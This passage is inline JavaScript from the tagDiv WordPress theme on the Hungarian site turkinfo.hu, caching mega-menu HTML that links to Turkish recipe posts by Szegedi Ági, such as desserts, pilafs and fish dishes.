                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 